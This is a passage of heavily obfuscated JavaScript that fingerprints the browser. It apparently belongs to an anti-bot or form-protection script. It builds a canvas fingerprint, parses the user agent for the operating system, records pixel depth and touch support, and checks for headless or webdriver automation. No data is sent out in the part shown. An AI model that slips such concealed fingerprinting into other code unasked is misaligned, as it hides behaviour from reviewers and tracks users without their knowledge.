ﱣء+='\x6D\x69\x73\x73\x69\x6F\x6E\x20\x65\x76\x65\x6E\x74\x2E';}('\x75\x62',ﹲﹴ-=26241);}('\x43\x6F\x75\x6C\x64\x20\x6E\x6F\x74\x20\x66\x69\x6E\x64\x20\x70\x61\x72\x65\x6E\x74\x20\x66\x6F\x72\x6D\x20\x6F\x66\x20\x74\x68\x65\x20\x73',ﹲﹴ-=-48685));const ءﱡ=\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x6E\x74';}('\x6C\x65\x6D',ﹲﱞ-=12218);}('\x63\x72\x65\x61\x74\x65\x45',ﹲﱞ=-38698)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=54132)+-39829,(ﹲﱞ+=-46316)+6466,(ﹲﱞ+=43203)+-36719);}('\x61\x6E',ﹲﱞ+=7537);}('\x63',ﹲﱞ+=29194));const ﹲ=ءﱡ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-64841)+87884);}('\x65\x78',ﹲﱞ+=27104);}('\x67\x65\x74\x43\x6F\x6E\x74',ﹲﱞ=-50031)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=10813)+12303);}('\x32',ﹲﱞ+=64752));(((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=-24987;}(-40972,ﹲﱞ-=10446);}(-21774,ﹲﱞ=-42902))||this[function(ﱣء){return ﱣء+='\x65\x63\x74\x69\x6F\x6E\x49\x6E\x66\x6F';}('\x73\x65\x74\x43\x6F\x6E\x6E',ﹲﱞ=7220)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=-28920;}(35376,ﹲﹴ=6017))+function(ﱣء){return ﱣء+=ﹲﹴ+=-6570;}(-11383,ﹲﹴ-=-55234))&&(ﹲ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=28716)+-24983,(ﹲﹴ-=-57978)+-82956,(ﹲﹴ+=31181)+-114146);}('\x74\x65\x78\x74\x42\x61\x73\x65\x6C',ﹲﹴ=53804)]=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-56171)+6123);}('\x74\x6F',ﹲﹴ-=64087)),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹸ-=-44342;}(-55832,ﹲﹸ+=31008);}(-18081,ﹲﹸ+=52595);}(-41784,ﹲﹸ=29678))+-function(ﱣء){return ﱣء-=ﹲﹸ-=260924;}(-26069,ﹲﹸ+=13320))||(((ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱣ+=-42857;}(-20237,ﹲﱣ-=-54657);}(16881,ﹲﱣ=43137))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱣ+=232553;}(122166,ﹲﱣ-=30565);}(-28637,ﹲﱣ+=-24319);}(-28649,ﹲﱣ-=-62339)||(ﹲ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=22165)+-67620);}('\x6F\x6E',ﹲﱣ+=46961);}('\x66',ﹲﱣ=-1390)]=function(ﱣء){return ﱣء+='\x34\x70\x78\x20\x41\x72\x69\x61\x6C';}('\x31',ﹲﱣ+=-24528)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹶﱟ+=53108;}(11228,ﹶﱟ+=17684);}(15318,ﹶﱟ=-27303))-function(ﱣء){return ﱣء+=ﹶﱟ+=196248;}(-132059,ﹶﱟ+=55394))&&(ﹲ[function(ﱣء){return ﱣء+='\x42\x61\x73\x65\x6C\x69\x6E\x65';}('\x74\x65\x78\x74',ﹶﱟ=37816)]=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=-7994)+-67351);}('\x74\x6F',ﹶﱟ+=37641)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﱣ‍+=-43387;}(60725,ﱣ‍=39964))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱣ‍+=131690;}(-34255,ﱣ‍+=-52872);}(-3744,ﱣ‍-=-25956))&&(((ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹼﹶ-=4991;}(500,ﹼﹶ+=-62126);}(-1603,ﹼﹶ=61867))+-function(ﱣء){return ﱣء-=ﹼﹶ+=-23233;}(214159,ﹼﹶ+=12275)||(((ﹺﱣ+=function(ﱣء){return ﱣء+=ﹼﱞ-=-63558;}(1400,ﹼﱞ=-51785))-function(ﱣء){return ﱣء+=ﹼﱞ-=25878;}(216411,ﹼﱞ+=41234)&&ﹰﹺ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﱞ+=-22104)+-25189);}('\x6C',ﹼﱞ-=-6540);}('\x61\x70\x70\x65\x6E\x64\x43\x68\x69',ﹼﱞ=40853)](ﱟﹲ),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﱠﱣ-=-30634;}(-8144,ﱠﱣ=-64411))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱠﱣ+=31053;}(22576,ﱠﱣ+=-28414);}(246322,ﱠﱣ+=31413))||ﹲ[function(ﱣء){return ﱣء+='\x6C\x54\x65\x78\x74';}('\x66\x69\x6C',ﱠﱣ=22092)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x63\x6B';}('\x65',ﱠﱣ+=-29002);}('\x66\x6C\x73\x66\x70\x63\x68',ﱠﱣ+=11727),function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﱠﱣ-=-24368;}(-482,ﱠﱣ+=-40540);}(4,ﱠﱣ-=-10871),function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﱠﱣ-=-45235;}(805,ﱠﱣ-=50668);}(427,ﱠﱣ-=25151);}(-62,ﱠﱣ+=31510)),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹼﹶ+=32023;}(11751,ﹼﹶ-=18772);}(7027,ﹼﹶ+=-28130);}(10423,ﹼﹶ-=-41510);}(6432,ﹼﹶ+=19486);}(29615,ﹼﹶ=-16625))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹼﹶ-=-92693;}(-53396,ﹼﹶ+=8042);}(-6371,ﹼﹶ+=-64162);}(-6143,ﹼﹶ-=64182)),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱠﹸ-=-17824;}(-6389,ﱠﹸ+=-5946);}(13263,ﱠﹸ=-20839))+function(ﱣء){return ﱣء-=ﱠﹸ+=-12869;}(20236,ﱠﹸ-=-15245))||(ﱟﹲ=\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﹸ+=15920)+-68317);}('\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E',ﱠﹸ=52513)](function(ﱣء){return ﱣء+='\x70\x75\x74';}('\x69\x6E',ﱠﹸ+=-62548))),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱣ‍+=-34735;}(-1141,ﱣ‍+=-2346);}(-6815,ﱣ‍+=64961);}(22443,ﱣ‍=-16385))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱣ‍-=22049;}(-673,ﱣ‍+=-7254);}(359,ﱣ‍-=-17575))&&(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x66\x6F';}('\x65\x6D\x49',ﹺﹸ-=-7219);}('\x73\x79\x73\x74',ﹺﹸ=21549)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x67\x65\x72\x70\x72\x69\x6E\x74';}('\x61\x6E\x76\x61\x73\x46\x69\x6E',ﹺﹸ-=-29338);}('\x63',ﹺﹸ+=16182)]=ءﱡ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹺﹸ+=8019)+-125735,(ﹺﹸ+=-56890)+-68851);}('\x74\x6F\x44\x61\x74\x61\x55',ﹺﹸ+=43510)]()[function(ﱣء){return ﱣء+='\x69\x63\x65';}('\x73\x6C',ﹺﹸ+=48969)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹺﹸ-=77449;}(-692,ﹺﹸ-=11328);}(-161,ﹺﹸ+=-29972),function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹺﹸ+=27311;}(1255,ﹺﹸ-=27);}(-517,ﹺﹸ-=27069)));},\u0073\u0065\u0074\u004f\u0053\u004e\u0061\u006d\u0065(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍,ﹼﹶ,ﹼﱞ,ﱠﱣ,ﱠﹸ;var ﹺﱣ;var ﹼﱠ;(((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=6463;}(694,ﹲﱞ+=-4393);}(3929,ﹲﱞ=12680))&&(((ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=-44404;}(2368,ﹲﹴ-=-6933);}(-27473,ﹲﹴ+=1620);}(25973,ﹲﹴ=-48145))+-function(ﱣء){return ﱣء+=ﹲﹴ-=-35148;}(58564,ﹲﹴ+=-37575)||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-57337)+-31412);}('\x64\x65\x62\x75',ﹲﱞ=-25822)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=24406;}(850,ﹲﱞ+=37746);}(373,ﹲﱞ=-60929))&&(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x6D\x49\x6E\x66\x6F';}('\x74',ﹲﱞ-=44737);}('\x73\x79\x73',ﹲﱞ=43668)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=36985)+40687);}('\x6E\x6F\x6E\x63',ﹲﱞ-=2532)]=this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=33943)+18906,(ﹲﱞ+=-56138)+75046);}('\x6E\x6F\x6E',ﹲﱞ+=-12164)]),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=27446;}(8329,ﹲﹴ+=23433);}(5868,ﹲﹴ=-49161))- -function(ﱣء){return ﱣء+=ﹲﹴ+=-26246;}(-3885,ﹲﹴ+=44328))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=7347)+34583);}('\x6C\x6F',ﹲﹴ=-41827)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=38138)+8800,(ﹲﹴ-=54520)+63315,(ﹲﹴ-=-15822)+47512,(ﹲﹴ-=53504)+101028,(ﹲﹴ-=45646)+146666);}('\x73\x65\x74\x4F',ﹲﹴ+=63901));}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-44808)+-13184);}('\x61\x70\x70\x6C',ﹲﹴ=-31503)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹸ+=-145867;}(30502,ﹲﹸ-=-60028);}(14343,ﹲﹸ=65233))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹸ-=-202333;}(-15345,ﹲﹸ+=-57205);}(-13700,ﹲﹸ+=-43023))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹸ+=50354)+-103413);}('\x6E\x65\x63\x74\x69\x6F\x6E\x49\x6E\x66',ﹲﹸ-=-38350);}('\x73\x65\x74\x43\x6F\x6E',ﹲﹸ=14820)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=102338;}(30980,ﹲﱞ-=55578);}(-23407,ﹲﱞ=45030))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=135090;}(5257,ﹲﱞ+=1505);}(24112,ﹲﱞ-=-14068))&&(((ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱣ+=-33990;}(1695,ﹲﱣ-=-42907);}(-749,ﹲﱣ=-10139))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱣ+=120266;}(1191,ﹲﱣ-=61701);}(7633,ﹲﱣ-=64058)||(this[function(ﱣء){return ﱣء+='\x79\x73\x74\x65\x6D\x49\x6E\x66\x6F';}('\x73',ﹲﱣ=56517)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=-35008)+51647);}('\x78\x65',ﹲﱣ+=-16320);}('\x62\x69\x74\x73\x50\x65\x72\x50\x69',ﹲﱣ+=-56728)]=\u0073\u0063\u0072\u0065\u0065\u006e[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=53872)+61681);}('\x74',ﹶﱟ-=-35564);}('\x70\x69\x78\x65\x6C\x44\x65\x70',ﹶﱟ=-43269)]||function(ﱣء){return ﱣء+=ﹶﱟ-=-37502;}(394,ﹶﱟ=-37896)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱣ‍+=-110810;}(33100,ﱣ‍+=33737);}(-3575,ﱣ‍+=-13034);}(980,ﱣ‍=-4626))+-function(ﱣء){return ﱣء-=ﱣ‍+=-47295;}(-58126,ﱣ‍+=-5869))||(ﹼﱠ=\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x41\x67\x65\x6E\x74';}('\x73\x65\x72',ﱣ‍-=-58240);}('\x75',ﱣ‍=64078)][function(ﱣء){return ﱣء+='\x61\x74\x63\x68';}('\x6D',ﱣ‍+=42463)](/\(([^)]+)\)/)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹼﹶ-=29136;}(-20237,ﹼﹶ=-14986))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹼﹶ+=-118705;}(-19613,ﹼﹶ-=-49722);}(78637,ﹼﹶ-=-58473)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹼﱞ-=-113353;}(-48919,ﹼﱞ=-14617))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹼﱞ+=165158;}(-509862,ﹼﱞ-=34151);}(-353289,ﹼﱞ+=50209);}(-209495,ﹼﱞ-=-12642);}(72936,ﹼﱞ-=13070);}(-648,ﹼﱞ+=10455))&&this[function(ﱣء){return ﱣء+='\x70\x70\x6F\x72\x74';}('\x73\x65\x74\x54\x6F\x75\x63\x68\x53\x75',ﹼﱞ=-7505)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱠﱣ+=28425;}(67448,ﱠﱣ+=-51024);}(-36473,ﱠﱣ=2729))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱠﱣ+=-277372;}(94667,ﱠﱣ-=-97);}(-32844,ﱠﱣ-=-57006))||(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﱣ+=6906)+5599);}('\x73\x79\x73\x74\x65\x6D\x49\x6E\x66',ﱠﱣ=-12394)][function(ﱣء){return ﱣء+='\x79\x73\x74\x65\x6D';}('\x6F\x70\x65\x72\x61\x74\x69\x6E\x67\x53',ﱠﱣ-=-62711)]=ﹼﱠ?ﹼﱠ[function(ﱣء){return ﱣء-=ﱠﹸ-=-60592;}(146,ﱠﹸ=-60447)]:'');},\u0073\u0065\u0074\u0042\u0072\u006f\u0077\u0073\u0065\u0072\u0049\u006e\u0066\u006f(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍,ﹼﹶ,ﹼﱞ,ﱠﱣ,ﱠﹸ,ﹺﹸ,ﹰﹴ,ﹰﹼ,ﱣﹸ,ﹲﹰ,ﹶﹴ,ﱟ,ﹼ‍,ﹼ;var ﹺﱣ;var ﹼﱢ,ﹴﹺ,ﱢﱞ;(((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-47286;}(10973,ﹲﱞ=-65126))||ﱡﱞ[function(ﱣء){return ﱣء+='\x73\x68';}('\x70\x75',ﹲﱞ=-20051)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x65';}('\x74\x75',ﹲﱞ-=45596);}('\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x53\x69\x67\x6E\x61',ﹲﱞ+=-50227)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-72893;}(1345,ﹲﹴ+=-9081);}(599,ﹲﹴ-=-41491);}(4099,ﹲﹴ+=-4077);}(16519,ﹲﹴ=46777))+-function(ﱣء){return ﱣء-=ﹲﹴ-=130921;}(-28622,ﹲﹴ+=50378))||(((ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹸ-=-14036;}(-1366,ﹲﹸ=-52467))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ-=-22030;}(23829,ﹲﹸ+=55283);}(20505,ﹲﹸ+=-37962);}(30451,ﹲﹸ-=26609)&&((((ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱣ-=-22355;}(-18611,ﹲﱣ+=-19314);}(-2566,ﹲﱣ-=-24447);}(-9603,ﹲﱣ=23541))-function(ﱣء){return ﱣء-=ﹲﱣ-=22099;}(-214,ﹲﱣ-=29810)&&(((ﹺﱣ+=function(ﱣء){return ﱣء-=ﹶﱟ-=53348;}(14858,ﹶﱟ=16835))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹶﱟ+=84995;}(-6487,ﹶﱟ-=53005);}(-3376,ﹶﱟ-=14289)||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=-14567)+-66890);}('\x6C\x6F',ﹶﱟ=52426)](function(ﱣء){return ﱣء+='\x65\x61\x64\x6C\x65\x73\x73';}('\x73\x65\x74\x48',ﹶﱟ-=9073)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﱣ‍-=-30085;}(-5119,ﱣ‍=-55999))-function(ﱣء){return ﱣء+=ﱣ‍+=172470;}(-103867,ﱣ‍+=62365))||(((ﹺﱣ-=function(ﱣء){return ﱣء-=ﹼﹶ+=-5246;}(21022,ﹼﹶ=-10642))-function(ﱣء){return ﱣء+=ﹼﹶ+=115895;}(-66507,ﹼﹶ-=-34644)&&ﱡﱞ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﹶ+=-19128)+-18558);}('\x70\x75\x73',ﹼﹶ=37790)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﹶ-=-18596)+-102159,(ﹼﹶ-=10664)+-91490);}('\x6E\x6F\x57\x65\x62',ﹼﹶ-=-64972)),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹼﱞ-=-5348;}(48287,ﹼﱞ-=56369);}(-24727,ﹼﱞ=63624))-function(ﱣء){return ﱣء-=ﹼﱞ+=-14168;}(14382,ﹼﱞ-=17658))&&(((ﹺﱣ-=function(ﱣء){return ﱣء-=ﱠﱣ-=74843;}(-11821,ﱠﱣ=47126))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱠﱣ-=-32611;}(-5869,ﱠﱣ-=63155);}(-3042,ﱠﱣ+=45003)&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=41426;}(-654,ﹲﱞ-=21300);}(-76,ﹲﱞ=61996))||this[function(ﱣء){return ﱣء+='\x65\x61\x64\x6C\x65\x73\x73';}('\x73\x65\x74\x48',ﹲﱞ=-20614)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=6508;}(839,ﹲﹴ+=30657);}(20878,ﹲﹴ=-33044))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=48772;}(-18956,ﹲﹴ-=3536);}(-22000,ﹲﹴ+=-7191))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=22579;}(23108,ﹲﱞ=28228))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x4E\x61\x6D\x65';}('\x65\x74\x4F\x53',ﹲﱞ+=-5706);}('\x73',ﹲﱞ=22334)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=18496;}(14352,ﹲﹴ+=57441);}(36164,ﹲﹴ=-40130))-function(ﱣء){return ﱣء-=ﹲﹴ+=-111263;}(23766,ﹲﹴ+=12846))&&this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-25913)+35232,(ﹲﹴ+=-806)+36040,(ﹲﹴ+=-5155)+41198,(ﹲﹴ-=4115)+45320);}('\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65',ﹲﹴ=-9210)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=68070;}(2564,ﹲﱞ-=-27912);}(54344,ﹲﱞ=45777))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=11528)+25910,(ﹲﱞ+=-34327)+60256,(ﹲﱞ-=40462)+100704);}('\x64\x65',ﹲﱞ=-37340)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=-44627;}(-803,ﹲﱞ-=33664);}(-238,ﹲﱞ=-10398))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-31488)+84533,(ﹲﱞ+=1102)+83427);}('\x77\x61',ﹲﱞ=-52931)](function(ﱣء){return ﱣء+='\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49\x6E\x66\x6F\x3A';}('\x45\x72\x72',ﹲﱞ-=10302),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=69223;}(-66109,ﹲﹴ+=21205);}(44263,ﹲﹴ+=-51552);}(-24554,ﹲﹴ=258))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-166705;}(28558,ﹲﹴ+=37522);}(-24059,ﹲﹴ-=-56779))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﹴ=-7224)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-45459)+-154438,(ﹲﹴ+=34473)+-188919,(ﹲﹴ+=56728)+-245690);}('\x20\x69\x6E\x20\x73\x65\x74\x4F\x53\x4E\x61',ﹲﹴ+=65180);}('\x45\x72\x72\x6F\x72',ﹲﹴ+=51132),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-40834)+16852);}('\x61\x70\x70\x6C',ﹲﱞ=-57565)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=31943;}(2171,ﹲﹴ=25847))- -function(ﱣء){return ﱣء+=ﹲﹴ-=92078;}(-765,ﹲﹴ+=37615))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-46355)+50483);}('\x72',ﹲﹴ+=-32880);}('\x77\x61',ﹲﹴ=-63848)](function(ﱣء){return ﱣء+='\x69\x6E\x20\x73\x65\x74\x4F\x53\x4E\x61\x6D\x65\x3A';}('\x45\x72\x72\x6F\x72\x20',ﹲﹴ-=-36862),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-35321)+-24960);}('\x61\x70\x70\x6C',ﹲﹴ=60402)](this);}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-25948;}(-426,ﹲﱞ=-25522))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-21383)+-66357);}('\x64\x65\x62\x75',ﹲﱞ=45077)]){((ﹺﱣ=function(ﱣء){return 